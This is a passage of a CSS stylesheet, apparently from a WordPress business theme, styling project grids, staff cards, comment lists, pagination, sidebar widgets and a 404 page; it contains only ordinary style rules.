.project_info.style_3 .project_info_wr:before,
.project_info.style_3 .project_info_wr:after{
    display: none;
}

.project_info.style_2 .project_info_wr,
.project_info.style_3 .project_info_wr{
    padding: 0;
}

.project_info.style_3 h4{
    margin: 0 0 27px;
}

.project_info.style_2 .project_info_wr td{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
}

.project_info.style_2 .project_info_wr tr{
    margin: 0 0 14px 0;
}

.project_info.style_2 .project_info_wr tr:last-child{
    margin: 0;
}

.project_info.style_2 .project_info_wr th{
    font-size: 14px;
    font-weight: 400;
}

.project_info.style_2 h4{
    margin: 0 0 35px 0;
}

.project_info.style_2{
    border: 3px solid #dac725;
    padding: 34px 34px 43px;
}

.project_info.style_3 .project_info_wr th{
    text-align: right;
    font-weight: 400;
    font-size: 14px;
    color: inherit;
}

.project_info.style_3 .project_info_wr td{
    color: inherit;
    font-weight: 900;
}

.project_info.style_3 .project_info_wr td,
.project_info.style_3 .project_info_wr th{
    background: #f2f2f2;
    padding: 7px 14px 6px 17px;
}

.project_info.style_3 .project_info_wr tr:nth-child(even) td,
.project_info.style_3 .project_info_wr tr:nth-child(even) th{
    background: #ffffff;
}

.widget_pages.vc_widgets{
    border: 5px solid #dac725;
    padding: 55px 28px;
}

.widget_pages.vc_widgets .widget_title{
    display: none;
}

.widget_pages.vc_widgets li{
    text-transform: uppercase;
    font-weight: 900;
    margin: 25px 0 0;
    font-size: 13px;
}

.widget_pages.vc_widgets li:first-child{
    margin: 0;
}

.widget_pages.vc_widgets li a{
    text-decoration: none !important;
    color: #333333;
}

.widget_pages.vc_widgets li a:hover,
.widget_pages.vc_widgets li.current_page_item a{
    color: #dac725;
}

.widget_pages.vc_widgets li.current_page_item:before{
    content: '' !important;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 3px !important;
}

.widget_pages.vc_widgets li:before{
    content: '';
}

.company_history{
    position: relative;
}

.company_history > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.company_history > ul > li{
    margin: 0 0 45px 0;
}

.company_history > ul > li:last-child{
    margin: 0;
}

.company_history_header{
    margin: 0 0 12px 0;
    color: #333333;
}

.company_history_header .year{
    display: inline-block;
    vertical-align: middle;
    border-right: 5px solid #dac725;
    font-size: 30px;
    font-weight: 300;
    padding: 0 33px 0 0;
    margin: 0 25px 0 0;
}

.company_history_header h4{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    text-transform: uppercase;
}

.company_history_header h4:before{
    display: none;
}

.project_grid_wrapper{
    position: relative;
    overflow: hidden;
    height: 200px;
}

.project_grid_wrapper .projects_preloader{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff url("assets/images/preloader.gif") no-repeat 50% 50%;
}

.project_grid_filter{
    position: relative;
    margin-bottom: 60px;
}

.project_grid_filter ul{
    position: relative;
    float: left;
    width: calc(100% - 50px);
    padding: 0;
    margin: 0;
    list-style: none;
}

.project_grid_filter ul li{
    position: relative;
    float: left;
    margin: 1px 44px 0 0;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 13px;
}

.project_grid_filter ul li a{
    display: block;
    padding: 13px 14px 12px;
    color: #333333;
    border-radius: 3px;
}

.project_grid_filter ul li.active a{
    background: #dac725;
    color: #fff;
}

.project_grid_filter ul li.active a:hover{
    color: #fff;
}

.project_grid_filter ul li a:hover{
    color: #dac725;
}

.project_grid_switcher{
    position: relative;
    display: block;
    float: right;
    width: 45px;
    height: 45px;
    border: 3px solid #aaaaaa;
    color: #aaaaaa !important;
}

.project_grid_switcher:hover{
    color: #dac725 !important;
    border-color: #dac725;
}

.project_grid_switcher .fa{
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    top: 13px;
    -webkit-transition: left 0.2s linear, right 0.2s linear;
    -moz-transition: left 0.2s linear, right 0.2s linear;
    -ms-transition: left 0.2s linear, right 0.2s linear;
    -o-transition: left 0.2s linear, right 0.2s linear;
    transition: left 0.2s linear, right 0.2s linear;
}

.project_grid_switcher .left{
    left: 6px;
}

.project_grid_switcher .right{
    right: 6px;
}

.project_grid_switcher.active .left{
    left: 22px;
}

.project_grid_switcher.active .right{
    right: 22px;
}

.project_grid{
    position: relative;
    margin: 0 -15px;
}

.project_grid .project{
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
    margin: 0 0 33px;
}

.project_grid_wrapper.col_2 .project_grid .project{
	width: 50%;
}

.project_grid_wrapper.col_1 .project_grid .project{
	width: 100%;
}

.project_grid_wrapper.col_4 .project_grid .project{
	width: 25%;
}

.project_grid_wrapper.col_5 .project_grid .project{
	width: 20%;
}

.project_grid .project img{
    display: block;
    max-width: 100%;
    height: auto;
}

.project_grid .project .project_wr{
    position: relative;
    overflow: hidden;
}

.project_grid .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.project_grid .project .view_more{
    position: absolute;
    left: 36px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.project_grid .project h4{
    position: absolute;
    left: 36px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.project_grid .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.project_grid .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.project_grid .project h4:before{
    display: none;
}

.project_grid .project:hover .overlay{
    opacity: 0.5;
}

.project_grid .project .view_more:hover,
.project_grid .project .view_more:active,
.project_grid .project .view_more:focus,
.projects_carousel .project .view_more:hover,
.projects_carousel .project .view_more:active,
.projects_carousel .project .view_more:focus
{
    background: #dac725;
    color: #fff;
}

.project_grid_wrapper.wide .project_grid .project{
    margin: 0;
    padding: 0;
}

.project_grid_wrapper.wide .project_grid{
    margin: 0;
}

.project_grid_wrapper.wide .project_grid .project img,
.project_grid_wrapper.wide .project_grid .project .overlay,
.project_grid_wrapper.wide .project_grid .project .project_wr
{
    border-radius: 0;
}

.our_partners{
    position: relative;
}

.our_partners > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.our_partners > ul > li{
    position: relative;
    margin: 0 0 39px 0;
}

.our_partners > ul > li:after{
    content: '';
    clear: both;
    display: table;
}

.our_partners .logo{
    float: left;
    margin: 0 30px 0 0;
    border: 1px solid #dddddd;
}

.our_partners .logo img{
    display: block;
    max-width: 100%;
    height: auto;
}

.our_partners .text{
    overflow: hidden;
    font-size: 13px;
}

.our_partners .text h5:before{
    margin-bottom: 20px;
    background: #cccccc;
}

.our_partners > ul > li:hover .logo{
    border-color: #dac725;
    outline: 2px solid #dac725;
}

.our_partners > ul > li:hover .text h5:before{
    background-color: #dac725;
}

.our_partners .text h5 a:hover{
    color: #dac725;
}

.our_partners .text h5 a{
    color: #333;
}

.stm_staff{
    position: relative;
    padding-bottom: 28px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.stm_staff .staff_image{
    position: relative;
    margin: 0 0 23px 0;
}

.stm_staff .staff_image img{
    max-width: 100%;
    height: auto;
}

.stm_staff h5:before{
    margin-bottom: 20px;
}

.stm_staff h5{
    text-transform: uppercase;
    margin-bottom: 7px;
}

.stm_staff .job{
    font-size: 13px;
    font-style: italic;
    margin: 0 0 15px 0;
}

.stm_staff p{
    font-size: 13px;
    line-height: 18px;
}

.stm_staff .staff_socials{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.35);
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.stm_staff .staff_image:hover .staff_socials{
    opacity: 1;
}

.stm_staff .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
    position: absolute;
    bottom: 24px;
    left: 0;
    width: 100%;
}

.stm_staff .staff_socials ul li{
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    margin: 0 7px;
}

.stm_staff .staff_socials ul li a{
    color: #fff;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid transparent;
}

.stm_staff .staff_socials ul li a:hover{
    border-color: #fff;
}

.stm_staff .staff_socials ul li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2{
    position: relative;
    margin: 0 0 60px 0;
}

.stm_staff_2:after{
    content: '';
    clear: both;
    display: table;
}

.stm_staff_2 .staff_image{
    float: left;
    margin: 0 40px 0 0;
}

.stm_staff_2 .staff_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_staff_2 .staff_info{
    position: relative;
    overflow: hidden;
}

.stm_staff_2 h3:before{
    margin: 0 0 13px 0;
}

.stm_staff_2 h3{
    margin: 0 0 6px 0;
}

.stm_staff_2 .job{
    font-size: 13px;
    padding: 0 0 28px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
    margin: 0 0 24px 0;
}

.stm_staff_2 .staff_socials{
    position: relative;
    margin: 37px 0 0 0;
}

.stm_staff_2 .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0;
}

.stm_staff_2 .staff_socials li{
    display: inline-block;
    vertical-align: middle;
    margin: 0 18px 0 0;
    font-size: 18px;
}

.stm_staff_2 .staff_socials li a{
    color: #cbcbcb;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid #cbcbcb;
    text-align: center;
}

.stm_staff_2 .staff_socials li a:hover{
    color: #dac725;
    border-color: #dac725;
}

.stm_staff_2 .staff_socials li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2 .staff_read_more{
    float: left;
    margin: 0 30px 0 0;
    padding: 10px 22px 9px;
}

.stm_staff_2 .full_description{
    display: none;
}

.stm_staff_2 .full_description p{
    margin: 15px 0 0 0;
}

.stm_staff_2 .full_description p:first-child{
    margin: 0;
}

.input-group{
    margin: 0 0 30px 0;
    width: 100%;
}

.form-control{
    font-size: 13px;
    color: #777777;
    background: #efefef;
    border: 3px solid #efefef;
    box-shadow: none !important;
    outline: none !important;
    padding: 12px 13px;
    height: 44px;
    transition: none;
}

.form-control:active,
.form-control:focus{
    border-color: #cbcbcb;
    background: #fff;
}

.stm_contact{
    position: relative;
    margin: 0 0 40px 0;
}

.stm_contact_image{
    float: left;
    margin: 0 30px 0 0;
}

.stm_contact_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_contact_info{
    position: relative;
    overflow: hidden;
}

.stm_contact_info h5:before{
    display: none;
}

.stm_contact_info h5{
    text-transform: uppercase;
    margin: 0 0 5px 0;
}

.stm_contact_job{
    font-size: 13px;
    color: #333333;
    margin: 0 0 10px 0;
}

.stm_contact_row{
    font-size: 13px;
    line-height: 22px;
}

.stm_contact_row strong{
    color: #333333;
}

ul.page-numbers,
.page-links
{
    position: relative;
    margin: 0 0 40px 0;
    padding: 0;
}

.page-numbers:after,
.page-links:after
{
    content: '';
    clear: both;
    display: table;
}

.page-numbers li,
.page-links > span,
.page-links > a,
.page-links > label
{
    list-style: none;
    float: left;
    margin: 0 11px 0 0;
}

.page-links > label{
    line-height: 30px;
}

.page-numbers .page-numbers,
.page-links > span,
.page-links > a
{
    display: block;
    min-width: 30px;
    height: 30px;
    text-align: center;
    border: 2px solid #cccccc;
    padding: 7px 5px 0;
    font-size: 13px;
    line-height: 13px;
    color: #aaaaaa;
}

.page-numbers .page-numbers .fa{
    font-size: 12px;
}

.page-numbers .page-numbers.next{
    padding-top: 6px;
    padding-left: 8px;
}

.page-numbers .page-numbers.prev{
    padding-top: 6px;
    padding-right: 5px;
}

.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current,
.page-links > span,
.page-links > a:hover
{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.search-form{
    position: relative;
}

.search-form .form-control{
    border-radius: 0;
}

.search-form button{
    position: absolute;
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #cbcbcb;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 17px;
    outline: none !important;
}

.widget_categories{
    position: relative;
    border: 5px solid #cfcfcf;
    padding: 40px 30px 15px;
}

.widget_categories .widget_title h5:before{
    margin: 0 0 20px 0;
}

.widget_categories .widget_title h5{
    margin: 0;
}

.widget_categories .widget_title{
    margin: 0 0 27px 0;
}

.widget_categories li:before,
.wpb_content_element .widget_categories li:before
{
    content: '';
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 6px;
}

.widget_categories li a:hover{
    color: #333333;
}

.widget_categories li,
.wpb_content_element .widget_categories li{
    margin: 0 0 20px 0;
    padding: 0 0 0 15px;
}

.widget_tag_cloud .widget_title h5:before{
    display: none;
}

.widget_tag_cloud .widget_title h5{
    margin: 0;
}

.widget_tag_cloud .widget_title{
    margin: 0 0 27px 0;
}

.widget_tag_cloud .tagcloud{
    font-size: 0;
}

.widget_tag_cloud .tagcloud a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px !important;
    color: #aaaaaa;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.widget_tag_cloud .tagcloud a:hover{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.widget_recent_entries .widget_title h5:before{
    display: none;
}

.widget_recent_entries .widget_title h5{
    margin: 0;
}

.widget_recent_entries .widget_title{
    margin: 0 0 27px 0;
}

.widget_recent_entries li,
.wpb_content_element .widget_recent_entries li
{
    padding: 14px 0 10px 0;
    border-top: 1px solid #cccccc;
    margin: 0 0 5px 25px;
    font-size: 13px;
    line-height: 16px;
}

.widget_recent_entries li:first-child,
.wpb_content_element .widget_recent_entries li:first-child{
    border: none;
}

.widget_recent_entries li:before,
.wpb_content_element .widget_recent_entries li:before{
    content: '';
    position: absolute;
    left: -25px;
    top: 8px;
    bottom: 5px;
    width: 5px;
    height: calc( 100% - 13px );
    background: #cccccc;
}

.widget_recent_entries li:hover a{
    color: #333333;
}

.widget_recent_entries li:hover:before{
    background: #dac725;
}

.widget_archive{
    position: relative;
}

.widget_archive .widget_title h5:before{
    display: none;
}

.widget_archive .widget_title h5{
    margin: 0;
}

.widget_archive .widget_title{
    margin: 0 0 27px 0;
}

.widget_archive .screen-reader-text{
    display: none;
}

.stm_post_info{
    position: relative;
    margin: 0 0 50px;
}

.stm_post_info .h3{
    text-transform: uppercase;
    margin-bottom: 32px;
}

.stm_post_details{
    position: relative;
    border-top: 1px solid #cccccc;
    padding: 15px 0 0;
    margin: 0 0 12px 0;
}

.stm_post_details .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_thumbnail{
    position: relative;
    margin: 0 0 32px;
}

.stm_post_info .post_thumbnail img{
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_excerpt{
    position: relative;
    margin: 0 0 34px 0;
}

.stm_post_details .post_excerpt p{
    margin: 0;
}

.stm_post_details ul{
    float: left;
    width: 70%;
    margin: 0;
    padding: 0;
}

.stm_post_details ul li{
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
}

.stm_post_details ul li:before{
    content: '|';
    display: inline-block;
    vertical-align: baseline;
    margin: 0 18px 0 0;
}

.stm_post_details ul li:first-child{
    margin: 0;
}

.stm_post_details ul li:first-child:before{
    display: none;
}

.stm_post_details .comments_num{
    float: right;
    width: 30%;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    margin: -3px 0 0;
    text-align: right;
}

.stm_post_details .comments_num .fa{
    color: #dac725;
    font-size: 16px;
    margin: 0 8px 0 0;
}

.stm_post_details span{
    color: #777777;
}

.stm_post_details img{
    max-width: 100%;
    height: auto;
    display: block;
}

.stm_post_tags{
    position: relative;
    font-size: 0;
    margin: 0 0 40px 0;
}

.stm_post_tags a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    color: #aaaaaa;
    background: #f1f1f1;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.stm_post_tags a:hover{
    background: #dac725;
    color: #fff;
}

.stm_share{
    position: relative;
    font-size: 0;
    line-height: 27px;
    text-align: right;
}

.stm_share label{
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.stm_share .stButton .stLarge{
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
    opacity: 0.8;
}

.stm_share .stButton .stLarge:hover{
    background-position: 0 0;
    opacity: 1;
}

.stm_share > span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 8px;
}

.stm_share .stButton{
    display: block !important;
    margin: 0;
    width: 20px;
    height: 20px;
}

.stm_author_box{
    position: relative;
    padding: 20px;
    background: #f6f6f6;
}

.stm_author_box .author_avatar{
    float: left;
    width: 87px;
    margin: 0 27px 0 0;
}

.stm_author_box .author_avatar img{
    max-width: 100%;
    height: auto;
}

.stm_author_box .author_name{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
    margin: 0 0 10px 0;
}

.stm_author_box .author_name strong{
    display: block;
    font-size: 14px;
    color: #333333;
}

.stm_author_box .author_content{
    line-height: 20px;
}

.comments-title{
    position: relative;
    text-transform: uppercase;
}

.comments-title:before{
    margin: 0 0 22px 0;
}

ul.comment-list{
    position: relative;
    margin: 0 0 50px;
    padding: 0;
}

ul.comment-list li{
    list-style: none;
}

ul.comment-list .comment .vvcard{
    float: left;
    margin: 0 32px 0 0;
    width: 87px;
}

ul.comment-list .comment .vvcard img{
    max-width: 80%;
    height: auto;
}

ul.comment-list .comment .comment-info{
    overflow: hidden;
}

ul.comment-list .comment .comment-author{
    float: left;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
}

ul.comment-list .comment .comment-meta{
    float: right;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 17px 0;
}

ul.comment-list .comment .comment-meta a{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
}

ul.comment-list .comment .comment-meta a:hover{
    color: #dac725;
}

ul.comment-list .comment .comment-meta a:before{
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
}

ul.comment-list .comment .comment-meta a:hover:before{
    color: #777;
}

ul.comment-list .comment .comment-meta a:first-child:before{
    display: none;
}

ul.comment-list .comment .comment-text{
    clear: both;
}

ul.comment-list .comment .comment-text p{
    line-height: 18px;
}

ul.comment-list .comment .comment-text *:last-child{
    margin-bottom: 0;
}

ul.comment-list > li{
    border-top: 1px solid #cccccc;
    padding: 30px 0 0;
    margin: 0 0 30px;
}

ul.comment-list .children{
    margin: 29px 0 0 30px;
    padding: 0;
}

ul.comment-list .children > li{
    position: relative;
    padding: 30px 0 0;
    margin: 0 0 30px;
    border-top: 1px solid #cccccc;
}

ul.comment-list .children > li:before{
    content: '';
    position: absolute;
    left: 66px;
    top: -9px;
    background: url("assets/images/comment_before.png") no-repeat 0 0;
    width: 15px;
    height: 9px;
}

.comment-respond{
    margin: 40px 0 0 0;
}

.comment-reply-title{
    margin: 0 0 29px;
    font-size: 16px;
    text-transform: uppercase;
}

.bypostauthor{

}

.comment-reply-title:before{
    margin: 0 0 22px 0;
}

.widget_text .widget_title h5:before{
    display: none;
}

.widget_text .widget_title h5{
    margin: 0;
}

.widget_text .widget_title{
    margin: 0 0 27px 0;
}

.comment-awaiting-moderation{
    display: block;
    color: #dac725;
    font-weight: 900;
    text-transform: uppercase;
    margin: 15px 0 0;
}

.posts_list > ul{
    padding: 0;
    list-style: none;
}

.posts_list > ul > li{
    list-style: none;
    padding: 0 0 45px;
    margin: 0 0 40px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.mobile_header{
    display: none;
}

.tp-simpleresponsive > ul li{
    position: absolute;
}

.tp-leftarrow.gyges,
.tp-rightarrow.gyges
{
    background: none;
    width: 39px;
    height: 39px;
    border: 3px solid #ccc !important;
    opacity: 0.7;
    font-size: 22px;
    text-align: center;
    color: #ccc;
    box-sizing: content-box;
}

.tp-leftarrow.gyges:before{
    content: "\f053";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-rightarrow.gyges:before{
    content: "\f054";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-leftarrow.gyges:hover,
.tp-rightarrow.gyges:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
    color: #fff;
}

.tparrows.hidearrows{
    opacity: 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.page_404{
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto;
    color: #333333;
}

.page_404 strong{
    display: block;
    font-size: 230px;
    line-height: 240px;
    margin: 130px 0 10px 0;
}

.page_404 h2{
    text-transform: uppercase;
    margin: 0 0 43px;
}

.page_404 h2:before{
    margin: 0 0 20px;
}

.page_404 .button{
    padding: 14px 20px 13px;
    background: #333333;
}

.page_404 .button:hover{
    background: #dac725;
}

.text_block{
    position: relative;
    margin: 0 0 40px;
}

.text_block table,
.comment-info table
{
    width: 100%;
    margin: 0 0 40px;
}

.text_block table td,
.text_block table th,
.comment-info table td,
.comment-info table th
{
    border: 1px solid #e9e9e9;
    padding: 5px 10px;
}

.text_block dl,
.comment-info dl
{
    margin: 0 0 30px 20px;
}

.text_block dt,
.comment-info dt
{
    margin: 0 0 5px;
}

.text_block dd,
.comment-info dd
{
    margin: 0 0 15px;
}

.text_block ul ul,
.text_block ol ol,
.text_block ul ol,
.text_block ol ul,
.comment-info ul ul,
.comment-info ol ol
{
    margin: 10px 0 20px 20px;
}

.text_block img,
.text_block figure.wp-caption
{
    max-width: 100%;
    height: auto;
}

.text_block figure.wp-caption .wp-caption-text{
    margin: 5px 0;
}

.gallery {
    margin-bottom: 40px;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    margin: 10px 0 0;
    font-size: 12px;
}

.text_block embed,
.text_block iframe{
    max-width: 100%;
}

body.sticky_header .top_nav.affix{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}

body.admin-bar.sticky_header .top_nav.affix{
    top: 32px;
}

/* Monster Widget */

.widget.widget_archive.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_archive.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_archive > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_archive > ul > li > a {
    color: #777777;
}

.widget.widget_archive > ul > li > a:hover {
    color: #333333;
}

.widget.widget_calendar.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_calendar.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_calendar table {
    width: 100%;
    border: 1px solid #e5e5e5;
}

.widget.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    border: 1px solid #e5e5e5;
    border-bottom: 0 none;
    padding: 12px 10px;
}

.widget.widget_calendar thead th {
    font-weight: 900;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar td {
    border: 1px solid #e5e5e5;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar #today {
    background-color: #dac725;
    color: #ffffff;
}

.widget.widget_categories .widget_title {
    margin: 0 0 2px 0;
}

.widget.widget_categories .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_categories > ul {
    padding-top: 19px;
}

.widget.widget_categories label {
    display: none;
}

.widget.widget_categories .select2 {
    margin-bottom: 15px;
}

.widget.widget_pages.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_pages.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_pages.default_widgets > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 1px;
}

.widget.widget_pages.default_widgets ul li {
    margin-bottom: 24px;
}

.widget.widget_pages.default_widgets ul li a {
    text-decoration: none;
    color: #777777;
}

.widget.widget_pages.default_widgets ul li a:hover {
    color: #333333;
}

.widget.widget_meta.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_meta.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_meta ul li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_meta ul li {
    margin-bottom: 24px;
}

.widget.widget_meta ul li a {
    color: #777777;
}

.widget.widget_meta ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_comments ul li {
    margin: 0 0 19px 0;
}

.widget.widget_recent_comments ul li:before {
    content: "";
    height: 28px;
    width: 5px;
    background-color: #cccccc;
}

.widget.widget_recent_comments ul li:hover:before {
    background-color: #dac725;
}

.widget.widget_recent_comments ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments .comment-author-link a,
.widget.widget_recent_comments .comment-author-link {
    font-size: 11px;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
    display: inline;
}

.widget.widget_recent_comments .comment-author-link a:hover {
    color: #dac725;
}

.widget.widget_recent_comments a {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    display: block;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_rss.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss ul li:before {
    content: none;
}

.widget.widget_rss ul li {
    padding: 25px;
    background-color: #f4f4f4;
    color: #777777;
    margin: 0 0 30px 0;
}

.widget.widget_rss li .rssSummary {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    margin: 0 0 13px 0;
}

.widget.widget_rss li .rsswidget {
    display: block;
    color: #333333;
    margin: 0 0 10px 0;
}

.widget.widget_rss li .rsswidget:hover {
    color: #777777;
}

.widget.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px 0;
}

.widget_search.default_widgets .widget_title {
    display: none;
}

.widget_text.default_widgets .widget_title .h4:before {
    content: none;
}

.widget_text.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_text img {
    display: block;
    height: auto;
    width: 100%;
}

.widget.widget_text strong {
    font-weight: 900;
    display: inline-block;
    margin: 0 0 10px 0;
}

.widget.widget_text p {
    font-size: 13px;
    line-height: 18px;
    margin: 0;
}

.widget.widget_text .wp-caption-text {
    padding-top: 10px;
    text-align: center;
}

.widget.widget_text .select2 {
    color: #333333;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_nav_menu .menu > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_nav_menu .menu > li > a {
    text-transform: uppercase;
    font-weight: 900;
}

.widget.widget_nav_menu .menu > li > a:hover {
    color: #dac725;
}

.widget.widget_nav_menu .sub-menu > li {
    padding: 0;
}

.widget.widget_nav_menu .sub-menu > li > a:hover {
    color: #333333;
}

.widget.widget_nav_menu .sub-menu > li:before {
    content: none;
}

.widget.widget_nav_menu ul ul {
    padding-top: 10px;
}

body .footer_widgets .widget_title .h4:before {
    content: "";
}

body .footer_widgets .widget_title .h4 {
    margin: 0;
}

.widget.footer_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget_categories.footer_widgets ul li,
.widget_archive.footer_widgets ul li,
.widget_meta.footer_widgets ul li,
.widget.footer_widgets ul {
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
}

.widget.footer_widgets ul li:before {
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 0;
    color: #dac725;
    font-size: inherit;
